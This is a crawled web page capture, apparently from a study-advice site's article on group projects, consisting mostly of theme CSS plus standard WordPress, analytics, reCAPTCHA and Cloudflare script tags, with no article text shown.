        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g2 h3 a:focus, .ew_g2 h3 a:hover, .ew_g2 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
div.ew_g2 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g2 {
    padding: 0
}
.ew_g2 {
    box-sizing: border-box;
    flex: 1 1 250px;
    height: 400px;
    margin: 2px;
    position: relative
}
.ew_g2:nth-child(1) h3 {
    font-size: 1.9rem;
    line-height: 1.2
}
.ew_g2:nth-child(1) {
    flex: 1 1 500px
}
@media all and (max-width: 768px) {
    .ew_g2 {
        height: 350px
    }
}
.feedspress_item.article > h1 {
    font-size: 45px;
    line-height: 55px;
    margin-bottom: 10px;
    text-align: center
}
.feedspress_item.article .feedspress_item_image a, .feedspress_item.article .feedspress_item_image {
    display: block;
    text-align: center
}
.reviews .feedspress_item.article .feedspress_item_image, .guides .feedspress_item.article .feedspress_item_image {
    display: none
}
.feedspress_item.article .feedspress_item_image:first-child img {
    border-radius: 2px;
    float: none;
    margin: 0 auto 20px;
    max-width: 350px
}
.td_default_btn, .td_round_btn {
    background: #525664;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.td_btn_lg:hover, .td_default_btn:hover {
    filter: brightness(110%)
}
.td_btn_lg {
    padding: 14px 25px
}
.td_btn_lg.td_round_btn, .td_btn_lg, a.td_btn_lg, button.td_btn_lg {
    border-radius: 100px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2
}
input[type="button"], input[type="submit"] {
    background: #525664
}
.td-md-is-ios input[type="submit"], .td-md-is-android input[type=submit], input[type="button"], input[type="submit"] {
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.2;
    padding: 14px 25px;
    white-space: normal
}
textarea, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="email"] {
    border-radius: 3px;
    border: 1px solid #ccc;
    color: #444;
    font-size: 1.2rem;
    height: auto;
    line-height: 1.2;
    max-width: 100%;
    padding: 7px;
    width: 100%
}
:focus {
    outline: none
}
.sub-form-recaptcha {
    float: left;
    height: 95px;
    margin: 10px 0;
    width: 100%
}
.sub-form-recaptcha #g-token {
    background: transparent;
    border: 0 none;
    padding: 0
}
.sub-form-recaptcha #g-recaptcha {
    display: inline-block
}
.sub-form-body-container, .sub-form-field-container {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input, .sub-form-field-subscribe input {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body .input-submit label, .sub-form-body .sub-form-field-checkbox label, .sub-form-body .sub-form-field-radio label {
    font-size: 19px;
    line-height: 1.2
}
.sub-form-body input[type=text], .sub-form-body textarea, .sub-form-body input[type=email], .sub-form-body input[type=password], .sub-form-body input[type=tel], .sub-form-body input[type=url], .sub-form-body input[type=date] {
    background-color: #fff
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label, .sub-form-body .sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    cursor: pointer;
    font-size: 19px;
    font-weight: 400;
    height: auto;
    padding: 14px 19px !important;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.sub-form-body .sub-form-field-subscribe input:hover {
    filter: brightness(110%)
}
.sub-form-field-email + .sub-form-field-subscribe input, .sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) input {
    border-radius: 100px
}
.sub-form-body {
    display: flex;
    flex-wrap: wrap;
    margin: -5px
}
.sub-form-body > * {
    margin: 5px
}
.sub-form-container form .sub-form-field-email {
    width: 100%
}
.sub-form-field-container.sub-form-field-email:first-child:nth-last-child(2) {
    flex: 3 1 250px
}
.sub-form-field-email + .sub-form-field-subscribe {
    flex: 1 3 250px
}
.sub-form-body .sub-form-field-email, .sub-form-field-container {
    float: left;
    width: 100%;
    margin-bottom: 7px
}
.sub-form-body .sub-form-field-radio input[type="radio"], .sub-form-body .sub-form-field-checkbox input[type="checkbox"] {
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 2px;
    border: 2px solid #525664;
    box-shadow: none;
    box-sizing: border-box;
    box-sizing: content-box;
    cursor: pointer;
    float: left;
    height: 15px;
    margin-right: 8px;
    margin-top: 1px;
    position: relative;
    width: 15px
}
.sub-form-body label {
    float: left;
    width: calc(100% - 35px)
}
.sub-form-body .sub-form-field-checkbox label:hover, .sub-form-body .sub-form-field-radio label:hover, .sub-form-body .sub-form-field-radio input[type="radio"]:hover, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:hover {
    opacity: .7
}
.sub-form-body .sub-form-field-radio input[type="checkbox"]:active, .sub-form-body .sub-form-field-checkbox input[type="checkbox"]:checked {
    background: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio input[type="radio"] {
    border-radius: 50px
}
.sub-form-body .sub-form-field-radio input[type="radio"]:focus, .sub-form-body .sub-form-field-radio input[type="radio"]:active, .sub-form-body .sub-form-field-radio input[type="radio"]:checked {
    background-color: #525664;
    border: 2px solid #525664;
    box-shadow: inset 0 0 0 .25em rgba(255, 255, 255, .95)
}
.sub-form-body .sub-form-field-radio select, .sub-form-body .sub-form-field-textarea textarea, .sub-form-body .sub-form-field-text input, .sub-form-body .sub-form-field-email input {
    border-radius: 5px;
    border: 1px solid #525664;
    color: #444;
    height: auto;
    margin-bottom: 5px;
    max-width: 100%;
    padding: 14px;
    width: 100%
}
.sub-form-body .sub-form-field-radio select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url([data-uri]) right 8px center no-repeat;
    padding-right: 30px
}
.sub-form-body .sub-form-field-radio select::-ms-expand {
    display: none
}
.sub-form-field-subscribe input {
    background: #525664;
    border-radius: 5px;
    border: 0 none;
    font-weight: 400;
    padding: 14px 25px;
    width: auto;
    color: #fff
}
.sub-form-body .input-submit {
    float: left;
    width: 100%
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] {
    position: absolute;
    top: auto;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
    white-space: nowrap
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label::before {
    display: none
}
.sub-form-body .sub-form-field-radio.input-submit input[type=radio] + label {
    background: #525664;
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 1.2rem;
    line-height: 1.2;
    font-weight: 400;
    margin-bottom: 5px;
    padding: 14px;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.05) !important;
    -webkit-box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 -35px 30px -40px rgba(35, 37, 51, .05), 0 2px 3px -2px rgba(35, 37, 51, .2), inset 0 1px 0 0 rgba(255, 255, 255, .1)
}
.width-50 {
    width: 50%;
    float: left
}
.width-33 {
    width: 33%;
    float: left
}
.width-25 {
    width: 25%;
    float: left
}
.width-20 {
    width: 20%;
    float: left
}
@media (max-width: 768px) {
    .width-20, .width-25 {
        width: 50% !important
    }
    .width-50 {
        width: 100% !important
    }
}
@media (max-width: 550px) {
    .width-20, .width-25 {
        width: 100% !important
    }
}
.tdc-element-style {
    margin-left: 0 !important;
    margin-right: 0 !important
}
.td-page-content p, .td-post-content p, .wpb_text_column p, .td_block_text_with_title p, .woocommerce #tab-description p, .mce-content-body p, .td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    font-size: 19px;
    line-height: 1.9em
}
.td-page-content li, .td-post-content li, .wpb_text_column li, .td_block_text_with_title li, .woocommerce #tab-description li, .mce-content-body li {
    margin-bottom: 12px
}
#adv p {
    float: left;
    font-size: 24px;
    line-height: 42px;
    margin-bottom: .5em;
    width: 100%
}
@media (max-width: 968px) {
    #adv p {
        font-size: 21px;
        line-height: 1.7em
    }
}
.cr-read-more {
    padding: 15px;
    background: #fafafa;
    margin: 5px 0 2em;
    float: left;
    width: 100%
}
.upa-footer {
    height: 250px
}
@media (max-width: 768px) {
    .upa-footer {
        height: 750px
    }
}
.single .comments {
    margin: 0 0 5px
}
.comment-form .form-submit {
    padding-top: 15px
}
.comment-form-input-wrap.td-form-url {
    display: none
}
.comment .children .comment .comment-content, .comment .children .comment .comment-meta, .comment .children .comment .comment-respond, .comment .comment-content, .comment .comment-meta, .comment .comment-respond {
    margin-left: 0
}
.comment .avatar {
    display: none
}
.td-related-title > .td-related-right {
    display: none !important
}
.td-excerpt {
    word-wrap: break-word
}
.td-header-gradient::before, .td-affix.td-header-gradient::before {
    background: none;
    background-image: none;
    bottom: -6px
}
.td-excerpt img, .block-title, .td-module-comments {
    display: none
}
.huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4 {
    font-size: 60px !important;
    line-height: 70px !important
}
.readmore h4 {
    font-size: 24px;
    line-height: 1.3em;
    margin: 0
}
.readmore {
    background: #ffc;
    border-radius: 5px;
    display: inline-block;
    margin-bottom: 10px;
    padding: 15px;
    width: 100%
}
.sf-menu > li > a {
    padding: 0 24px
}
.sf-menu ul .td-menu-item > a:hover {
    color: #111
}
.sf-menu ul .td-menu-item > a:hover, .sf-menu ul .sfHover > a, .sf-menu ul .current-menu-ancestor > a, .sf-menu ul .current-category-ancestor > a, .sf-menu ul .current-menu-item > a {
    color: #555 !important
}
.td-g-rec > div, .td-g-rec .adsbygoogle {
    margin-bottom: 5px !important
}
.td-a-rec {
    float: left;
    width: 100%
}
.td-category-header .td-page-title {
    font-weight: inherit;
    margin-bottom: 0;
    margin-top: -2px;
    text-transform: capitalize
}
.td-classic-sharing ul {
    height: auto;
    margin: 0 0 0 10px
}
.td-crumb-container {
    margin-bottom: 10px;
    min-height: 5px;
    padding-top: 5px
}
.td-excerpt {
    line-height: 1.5em;
    word-wrap: break-word
}
.td-footer-info {
    margin-bottom: 0
}
.td-footer-wrapper .td-pb-row [class*="td-pb-span"] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative
}
.td-footer-wrapper .td-pb-row {
    margin-left: -5px;
    margin-right: -5px
}
.td-footer-wrapper .td_block_wrap {
    margin-bottom: 5px
}
.td-footer-wrapper {
    padding-top: 10px
}
.td-g-rec-id-sidebar .adsbygoogle {
    margin-bottom: 25px
}
.td-post-featured-image img {
    border-radius: 3px;
    margin: 0 auto 10px !important;
    max-width: 400px;
    width: auto
}
.td-main-sidebar h1, .td-main-sidebar h2, .td-main-sidebar h3 {
    margin: 5px 0
}
.td-post-featured-image .wp-caption-text, .wp-caption-text, .wp-caption-dd {
    margin-bottom: 5px;
    text-align: center
}
.td-post-template-default .td-post-header .entry-title {
    text-align: center
}
.wpb_raw_code {
    margin-bottom: 3px !important
}
.wpb_start_animation.wpb_top-to-bottom, .td-header-wrap {
    opacity: 1 !important
}
header .td-module-meta-info {
    display: none
}
.entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
    word-wrap: break-word
}
.td-main-content-wrap {
    padding-bottom: 20px;
    padding-top: 20px
}
.td-main-page-wrap {
    padding-top: 5px
}
@media (max-width: 800px) {
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-container .td-post-header header .entry-title {
        font-size: 40px !important;
        line-height: 50px !important
    }
    .td-g-rec .adsbygoogle {
        margin-bottom: 5px !important
    }
    .td-post-content {
        margin-top: 5px
    }
    .wp-caption-text {
        display: none
    }
    .td-container .td-post-header header .entry-title {
        text-align: center
    }
}
@media (max-width: 768px) {
    .td-post-featured-image img {
        max-width: 70%
    }
    .huge-header h1, .huge-header h2, .huge-header h3, .huge-header h4, .td-page-content h1, .td-container .td-post-header header .entry-title, .wpb_text_column h1, h1 {
        font-size: 26px !important;
        line-height: 37px !important;
        margin-top: 7px !important
    }
    h2, h3, h4 {
        font-size: 22px !important;
        line-height: 32px !important;
        margin-top: 7px !important
    }
    .td-crumb-container {
        min-height: 5px !important;
        margin-bottom: 0 !important;
        padding-top: 0 !important
    }
    .td-header-wrap {
        padding-bottom: 5px
    }
    .td-header-menu-wrap-full .td-header-menu-wrap.td-affix {
        background-color: #fff !important
    }
    ins {
        position: relative !important
    }
    .td-g-rec {
        float: left !important;
        width: 100% !important
    }
    .td-main-content-wrap {
        padding-top: 5px
    }
    .td_category_template_1 .td-category-header {
        padding-bottom: 14px;
        padding-top: 14px
    }
    .td-ss-main-sidebar {
        margin-top: 1em
    }
    .td-post-content ul, .td-post-content ol {
        float: left;
        width: 100%
    }
}
@media (max-width: 600px) {
    .td_category_template_2 .td-header-style-10, .td_category_template_5 .td-header-style-10 {
        border: 0 none
    }
    .td_category_template_2 .td-category-header {
        background-color: #FFF;
        border: 0 none !important;
        padding: 0 !important
    }
    .entry-title, .mce-content-body p, .td-page-content p, .td-post-content p, .td-post-content, .td_block_text_with_title p, .wpb_text_column p {
        font-size: 19px !important;
        line-height: 1.7em !important
    }
    .td-main-content-wrap {
        padding-bottom: 0
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
    .wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
        margin-bottom: 15px !important
    }
}
@media (max-width: 400px) {
    .td-page-content h1, .wpb_text_column h1, .td-container .td-post-header header .entry-title, h1, .huge-header h1 {
        font-size: 22px !important;
        line-height: 1.3em !important;
        margin-top: 5px !important
    }
    .comments-title, .huge-header h2, .huge-header h3, .huge-header h4, h2, h3, h4 {
        font-size: 19px !important;
        line-height: 1.6em !important;
        font-weight: 700
    }
    .td-main-page-wrap {
        padding-top: 5px
    }
}
@media (max-width: 286px) {
    .header-search-wrap .td-icon-search, .td-header-wrap .header-search-wrap .td-icon-search, .td-icon-search::before, .stb {
        display: none !important
    }
    #td-top-mobile-toggle i {
        width: 35px
    }
    .td-main-menu-logo img {
        left: auto;
        right: 7px;
        top: 3px
    }
    .td-main-menu-logo img, .td-main-menu-logo {
        max-width: 160px !important
    }
}
</style>

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K24NFHT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.degreeadvisers.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/earnware-connect/public/js/earnware-merge.js?ver=1.0.73" id="earnware-merge-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.degreeadvisers.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"71b9b67321ea4d3fb8d473209b444505","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K42w-slFR-MLzWrmr36LQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768431070868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1135823349&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degreeadvisers.com%2Fhow-to-ace-the-next-group-project%2F&ul=en-us%40posix&dt=How%20to%20Ace%20the%20Next%20Group%20Project%20-%20Degree%20Advisers&sr=1280x720&vp=1280x720&_u=YCDACEABBAAAACAAIC~&jid=1301895091&gjid=2119419522&cid=1373044772.1768431069&tid=UA-104393254-1&_gid=14120114.1768431070&_r=1&_slc=1&gtm=45He61d1n81K24NFHTv77550277za200zd77550277&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391253~115938465~115938468~117041587&z=1986972876
body_size: -835
content:
2,cG-9BL1V8SXZ4